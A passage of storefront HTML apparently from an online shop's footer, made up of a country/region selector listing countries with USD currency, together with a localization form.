                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/sister-trending-30d" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
